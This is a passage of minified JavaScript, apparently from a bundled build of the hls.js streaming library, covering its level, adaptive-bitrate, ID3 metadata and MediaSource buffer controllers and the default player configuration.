r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var u,n,d=r(1),o=r(4),f=r(0),c=r(3),h=r(19),p=r(14),l=window.performance,s=(n=o.default,a(g,n),g.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},g.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},g.prototype.startLoad=function(){var e=this._levels;this.canload=!0,this.levelRetryCount=0,e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),null!==this.timer&&this.loadLevel()},g.prototype.stopLoad=function(){this.canload=!1},g.prototype.onManifestLoaded=function(e){var t,r=[],i=[],a={},n=null,o=!1,s=!1;if(e.levels.forEach(function(e){var t=e.attrs;e.loadError=0,e.fragmentError=!1,o=o||!!e.videoCodec,s=s||!!e.audioCodec,u&&e.audioCodec&&-1!==e.audioCodec.indexOf("mp4a.40.34")&&(e.audioCodec=void 0),(n=a[e.bitrate])?n.url.push(e.url):(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,r.push(e)),t&&(t.AUDIO&&(s=!0,p.addGroupId(n||e,"audio",t.AUDIO)),t.SUBTITLES&&p.addGroupId(n||e,"text",t.SUBTITLES))}),o&&s&&(r=r.filter(function(e){return!!e.videoCodec})),r=r.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||h.isCodecSupportedInMp4(t,"audio"))&&(!r||h.isCodecSupportedInMp4(r,"video"))}),e.audioTracks&&(i=e.audioTracks.filter(function(e){return!e.audioCodec||h.isCodecSupportedInMp4(e.audioCodec,"audio")})).forEach(function(e,t){e.id=t}),0<r.length){t=r[0].bitrate,r.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=r;for(var l=0;l<r.length;l++)if(r[l].bitrate===t){this._firstLevel=l,f.logger.log("manifest loaded,"+r.length+" level(s) found, first bitrate:"+t);break}this.hls.trigger(d.default.MANIFEST_PARSED,{levels:r,audioTracks:i,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:o,altAudio:i.some(function(e){return!!e.url})})}else this.hls.trigger(d.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},Object.defineProperty(g.prototype,"levels",{get:function(){return this._levels},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"level",{get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;t&&(e=Math.min(e,t.length-1),this.currentLevelIndex===e&&t[e].details||this.setLevelInternal(e))},enumerable:!0,configurable:!0}),g.prototype.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(0<=e&&e<t.length){if(this.clearTimer(),this.currentLevelIndex!==e){f.logger.log("switching to level "+e);var i=t[this.currentLevelIndex=e];i.level=e,r.trigger(d.default.LEVEL_SWITCHING,i)}var a=t[e],n=a.details;if(!n||n.live){var o=a.urlId;r.trigger(d.default.LEVEL_LOADING,{url:a.url[o],level:e,id:o})}}else r.trigger(d.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},Object.defineProperty(g.prototype,"manualLevel",{get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"firstLevel",{get:function(){return this._firstLevel},set:function(e){this._firstLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"startLevel",{get:function(){if(void 0!==this._startLevel)return this._startLevel;var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel},set:function(e){this._startLevel=e},enumerable:!0,configurable:!0}),g.prototype.onError=function(e){if(e.fatal)e.type===c.ErrorTypes.NETWORK_ERROR&&this.clearTimer();else{var t,r=!1,i=!1;switch(e.details){case c.ErrorDetails.FRAG_LOAD_ERROR:case c.ErrorDetails.FRAG_LOAD_TIMEOUT:case c.ErrorDetails.KEY_LOAD_ERROR:case c.ErrorDetails.KEY_LOAD_TIMEOUT:t=e.frag.level,i=!0;break;case c.ErrorDetails.LEVEL_LOAD_ERROR:case c.ErrorDetails.LEVEL_LOAD_TIMEOUT:t=e.context.level,r=!0;break;case c.ErrorDetails.REMUX_ALLOC_ERROR:t=e.level,r=!0}void 0!==t&&this.recoverLevel(e,t,r,i)}},g.prototype.recoverLevel=function(e,t,r,i){var a,n,o,s=this,l=this.hls.config,u=e.details,d=this._levels[t];if(d.loadError++,d.fragmentError=i,r){if(!(this.levelRetryCount+1<=l.levelLoadingMaxRetry))return f.logger.error("level controller, cannot recover from "+u+" error"),this.currentLevelIndex=null,this.clearTimer(),void(e.fatal=!0);n=Math.min(Math.pow(2,this.levelRetryCount)*l.levelLoadingRetryDelay,l.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return s.loadLevel()},n),e.levelRetry=!0,this.levelRetryCount++,f.logger.warn("level controller, "+u+", retry in "+n+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(1<(a=d.url.length)&&d.loadError<a?(d.urlId=(d.urlId+1)%a,d.details=void 0,f.logger.warn("level controller, "+u+" for level "+t+": switching to redundant URL-id "+d.urlId)):-1===this.manualLevelIndex?(o=0===t?this._levels.length-1:t-1,f.logger.warn("level controller, "+u+": switch to "+o),this.hls.nextAutoLevel=this.currentLevelIndex=o):i&&(f.logger.warn("level controller, "+u+": reload a fragment"),this.currentLevelIndex=null))},g.prototype.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},g.prototype.onLevelLoaded=function(e){var t=this,r=e.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=e.details;if(a.live){var n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,f.logger.log("same live playlist, reload twice faster")),o-=l.now()-e.stats.trequest,o=Math.max(n/2,Math.round(o)),f.logger.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return t.loadLevel()},o)}else this.clearTimer()}},g.prototype.onAudioTrackSwitched=function(e){var t=this.hls.audioTracks[e.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(e){return e===t});i!==r.urlId&&(r.urlId=i,this.startLoad())}},g.prototype.loadLevel=function(){if(f.logger.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var e=this._levels[this.currentLevelIndex];if("object"==typeof e&&0<e.url.length){var t=this.currentLevelIndex,r=e.urlId,i=e.url[r];f.logger.log("Attempt loading level index "+t+" with URL-id "+r),this.hls.trigger(d.default.LEVEL_LOADING,{url:i,level:t,id:r})}}},Object.defineProperty(g.prototype,"nextLoadLevel",{get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)},enumerable:!0,configurable:!0}),g);function g(e){var t=n.call(this,e,d.default.MANIFEST_LOADED,d.default.LEVEL_LOADED,d.default.AUDIO_TRACK_SWITCHED,d.default.FRAG_LOADED,d.default.ERROR)||this;return t.canload=!1,t.currentLevelIndex=null,t.manualLevelIndex=-1,t.timer=null,u=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),t}t.default=s},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=r(1),s=r(4),f=r(10),l=r(29),u=(n=s.default,a(d,n),d.prototype.destroy=function(){s.default.prototype.destroy.call(this)},d.prototype.onMediaAttached=function(e){this.media=e.media,this.media},d.prototype.onMediaDetaching=function(){l.clearCurrentCues(this.id3Track),this.id3Track=void 0,this.media=void 0},d.prototype.getID3Track=function(e){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return l.sendAddTrackEvent(r,this.media),r}return this.media.addTextTrack("metadata","id3")},d.prototype.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=f.default.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:t.endPTS;o===s&&(s+=1e-4);for(var l=0;l<n.length;l++){var u=n[l];if(!f.default.isTimeStampFrame(u)){var d=new i(o,s,"");d.value=u,this.id3Track.addCue(d)}}}}},d);function d(e){var t=n.call(this,e,o.default.MEDIA_ATTACHED,o.default.MEDIA_DETACHING,o.default.FRAG_PARSING_METADATA)||this;return t.id3Track=void 0,t.media=void 0,t}t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(13);t.isSupported=function(){var e=a.getMediaSource(),t=window.SourceBuffer||window.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!r&&!!i}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(59),a=r(62),n=r(63),o=r(64),s=r(65),l=r(66),u=r(67),d=r(68),f=r(70),c=r(74),h=r(75),p=r(76),g=r(77);t.hlsDefaultConfig={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,liveBackBufferLength:1/0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.default,bufferController:a.default,capLevelController:n.default,fpsController:o.default,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.requestMediaKeySystemAccess},t.hlsDefaultConfig.subtitleStreamController=h.SubtitleStreamController,t.hlsDefaultConfig.subtitleTrackController=c.default,t.hlsDefaultConfig.timelineController=f.default,t.hlsDefaultConfig.cueHandler=d,t.hlsDefaultConfig.enableCEA708Captions=!0,t.hlsDefaultConfig.enableWebVTT=!0,t.hlsDefaultConfig.captionsTextTrack1Label="English",t.hlsDefaultConfig.captionsTextTrack1LanguageCode="en",t.hlsDefaultConfig.captionsTextTrack2Label="Spanish",t.hlsDefaultConfig.captionsTextTrack2LanguageCode="es",t.hlsDefaultConfig.audioStreamController=u.default,t.hlsDefaultConfig.audioTrackController=l.default,t.hlsDefaultConfig.emeController=p.default},function(e,u,d){"use strict";(function(o){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(u,"__esModule",{value:!0});var r,E=d(1),t=d(4),_=d(5),a=d(3),T=d(0),s=d(60),S=window.performance,n=(r=t.default,e(l,r),l.prototype.destroy=function(){this.clearTimer(),t.default.prototype.destroy.call(this)},l.prototype.onFragLoading=function(e){var t=e.frag;if("main"===t.type&&(this.timer||(this.fragCurrent=t,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r=this.hls,i=r.config,a=t.level,n=void 0,o=void 0;o=r.levels[a].details.live?(n=i.abrEwmaFastLive,i.abrEwmaSlowLive):(n=i.abrEwmaFastVoD,i.abrEwmaSlowVoD),this._bwEstimator=new s.default(r,o,n,i.abrEwmaDefaultEstimate)}},l.prototype._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent;if(r){var i=r.loader,a=e.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return T.logger.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(t&&n&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var o=S.now()-n.trequest,s=Math.abs(t.playbackRate);if(o>500*r.duration/s){var l=e.levels,u=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),d=l[r.level],f=d.realBitrate?Math.max(d.realBitrate,d.bitrate):d.bitrate,c=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*f/8)),h=t.currentTime,p=(c-n.loaded)/u,g=(_.BufferHelper.bufferInfo(t,h,e.config.maxBufferHole).end-h)/s;if(g<2*r.duration/s&&g<p){var v=void 0,y=void 0;for(y=r.level-1;a<y;y--){var m=l[y].realBitrate?Math.max(l[y].realBitrate,l[y].bitrate):l[y].bitrate;if((v=r.duration*m/(6.4*u))<g)break}v<p&&(T.logger.warn("loading too slow, abort fragment loading and switch to level "+y+":fragLoadedDelay["+y+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+v.toFixed(1)+"<"+p.toFixed(1)+":"+g.toFixed(1)),e.nextLoadLevel=y,this._bwEstimator.sample(o,n.loaded),i.abort(),this.clearTimer(),e.trigger(E.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},l.prototype.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&o.isFinite(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],i=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,a=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},l.prototype.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!0!==t.aborted&&"main"===r.type&&o.isFinite(r.sn)&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;T.logger.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(i,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},l.prototype.onError=function(e){switch(e.details){case a.ErrorDetails.FRAG_LOAD_ERROR:case a.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},Object.defineProperty(l.prototype,"nextAutoLevel",{get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(-1===e||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return-1!==e&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(l.prototype,"_nextABRAutoLevel",{get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,i=e.config,a=e.minAutoLevel,n=e.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,u=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,d=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(_.BufferHelper.bufferInfo(n,l,i.maxBufferHole).end-l)/u,c=this._findBestLevel(o,s,d,a,t,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(0<=c)return c;T.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var h=s?Math.min(s,i.maxStarvationDelay):i.maxStarvationDelay,p=i.abrBandWidthFactor,g=i.abrBandWidthUpFactor;if(0==f){var v=this.bitrateTestDelay;v&&(h=(s?Math.min(s,i.maxLoadingDelay):i.maxLoadingDelay)-v,T.logger.trace("bitrate test took "+Math.round(1e3*v)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*h)+" ms"),p=g=1)}return c=this._findBestLevel(o,s,d,a,t,f+h,p,g,r),Math.max(c,0)},enumerable:!0,configurable:!0}),l.prototype._findBestLevel=function(e,t,r,i,a,n,o,s,l){for(var u=a;i<=u;u--){var d=l[u];if(d){var f,c=d.details,h=c?c.totalduration/c.fragments.length:t,p=!!c&&c.live;f=u<=e?o*r:s*r;var g=l[u].realBitrate?Math.max(l[u].realBitrate,l[u].bitrate):l[u].bitrate,v=g*h/f;if(T.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(f)+"/"+g+"/"+h+"/"+n+"/"+v),g<f&&(!v||p&&!this.bitrateTestDelay||v<n))return u}}return-1},l);function l(e){var t=r.call(this,e,E.default.FRAG_LOADING,E.default.FRAG_LOADED,E.default.FRAG_BUFFERED,E.default.ERROR)||this;return t.lastLoadedFragLevel=0,t._nextAutoLevel=-1,t.hls=e,t.timer=null,t._bwEstimator=null,t.onCheck=t._abandonRulesCheck.bind(t),t}u.default=n}).call(this,d(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(61),i=(n.prototype.sample=function(e,t){var r=8e3*t/(e=Math.max(e,this.minDelayMs_)),i=e/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)},n.prototype.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},n.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},n.prototype.destroy=function(){},n);function n(e,t,r,i){this.hls=e,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new a.default(t),this.fast_=new a.default(r)}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},a.prototype.getTotalWeight=function(){return this.totalWeight_},a.prototype.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},a);function a(e){this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}t.default=i},function(e,f,c){"use strict";(function(i){var a,e=this&&this.__extends||(a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}a(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(f,"__esModule",{value:!0});var r,l=c(1),t=c(4),u=c(0),d=c(3),n=c(13).getMediaSource(),o=(r=t.default,e(s,r),s.prototype.destroy=function(){t.default.prototype.destroy.call(this)},s.prototype.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(.1<Math.abs(i.timestampOffset-e.start)){var a=i.updating;try{i.abort()}catch(e){u.logger.warn("can not abort audio buffer: "+e)}a?this.audioTimestampOffset=e.start:(u.logger.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),i.timestampOffset=e.start)}}},s.prototype.onManifestParsed=function(e){this.bufferCodecEventsExpected=e.altAudio?2:1,u.logger.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},s.prototype.onMediaAttaching=function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new n;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=window.URL.createObjectURL(r),this._objectUrl=t.src}},s.prototype.onMediaDetaching=function(){u.logger.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){u.logger.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.logger.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(l.default.MEDIA_DETACHED)},s.prototype.onMediaSourceOpen=function(){u.logger.log("media source opened"),this.hls.trigger(l.default.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},s.prototype.checkPendingTracks=function(){var e=this.bufferCodecEventsExpected,t=this.pendingTracks,r=Object.keys(t).length;(r&&!e||2===r)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},s.prototype.onMediaSourceClose=function(){u.logger.log("media source closed")},s.prototype.onMediaSourceEnded=function(){u.logger.log("media source ended")},s.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;u.logger.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var r=this.parent,t=this.segments.reduce(function(e,t){return t.parent===r?e+1:e},0),i={},a=this.sourceBuffer;for(var n in a)i[n]=a[n].buffered;this.hls.trigger(l.default.BUFFER_APPENDED,{parent:r,pending:t,timeRanges:i}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration(),0===t&&this.flushLiveBackBuffer()},s.prototype.onSBUpdateError=function(e){u.logger.error("sourceBuffer error:",e),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})},s.prototype.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},s.prototype.onBufferCodecs=function(t){var r=this;if(!Object.keys(this.sourceBuffer).length){Object.keys(t).forEach(function(e){r.pendingTracks[e]=t[e]});var e=this.mediaSource;this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),e&&"open"===e.readyState&&this.checkPendingTracks()}},s.prototype.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var i in e)if(!t[i]){var a=e[i],n=a.levelCodec||a.codec,o=a.container+";codecs="+n;u.logger.log("creating sourceBuffer("+o+")");try{var s=t[i]=r.addSourceBuffer(o);s.addEventListener("updateend",this.onsbue),s.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=s}catch(e){u.logger.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:o})}}this.hls.trigger(l.default.BUFFER_CREATED,{tracks:e})},s.prototype.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},s.prototype.onBufferAppendFail=function(e){u.logger.error("sourceBuffer error:",e.event),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})},s.prototype.onBufferEos=function(e){var t=this.sourceBuffer,r=e.type;for(var i in t)r&&i!==r||t[i].ended||(t[i].ended=!0,u.logger.log(i+" sourceBuffer now EOS"));this.checkEos()},s.prototype.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(t&&"open"===t.readyState){for(var r in e){var i=e[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}u.logger.log("all media data are available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){u.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1},s.prototype.onBufferFlushing=function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()},s.prototype.flushLiveBackBuffer=function(){if(this._live){var e=this.hls.config.liveBackBufferLength;if(isFinite(e)&&!(e<0))for(var t=this.media.currentTime,r=this.sourceBuffer,i=Object.keys(r),a=t-Math.max(e,this._levelTargetDuration),n=i.length-1;0<=n;n--){var o=i[n],s=r[o].buffered;0<s.length&&a>s.start(0)&&this.removeBufferRange(o,r[o],0,a)}}},s.prototype.onLevelUpdated=function(e){var t=e.details;0<t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this._levelTargetDuration=t.averagetargetduration||t.targetduration||10,this._live=t.live,this.updateMediaElementDuration())},s.prototype.updateMediaElementDuration=function(){var e,t=this.hls.config;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer)if(!0===this.sourceBuffer[r].updating)return;e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.logger.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!i.isFinite(e))&&(u.logger.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},s.prototype.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r)t+=r[i].buffered.length}catch(e){u.logger.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(l.default.BUFFER_FLUSHED)}},s.prototype.doAppending=function(){var e=this.hls,t=this.segments,r=this.sourceBuffer;if(Object.keys(r).length){if(this.media.error)return this.segments=[],void u.logger.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(t&&t.length){var i=t.shift();try{var a=r[i.type];a?a.updating?t.unshift(i):(a.ended=!1,this.parent=i.parent,a.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(r){u.logger.error("error while trying to append buffer:"+r.message),t.unshift(i);var n={type:d.ErrorTypes.MEDIA_ERROR,parent:i.parent};22!==r.code?(this.appendError?this.appendError++:this.appendError=1,n.details=d.ErrorDetails.BUFFER_APPEND_ERROR,this.appendError>e.config.appendErrorMaxRetry?(u.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),this.segments=[],n.fatal=!0):n.fatal=!1):(this.segments=[],n.details=d.ErrorDetails.BUFFER_FULL_ERROR,n.fatal=!1),e.trigger(l.default.ERROR,n)}}}},s.prototype.flushBuffer=function(e,t,r){var i,a=this.sourceBuffer;if(Object.keys(a).length){if(u.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var n in a)if(!r||n===r){if((i=a[n]).ended=!1,i.updating)return u.logger.warn("cannot flush, sb updating in progress"),!1;if(this.removeBufferRange(n,i,e,t))return this.flushBufferCounter++,!1}}else 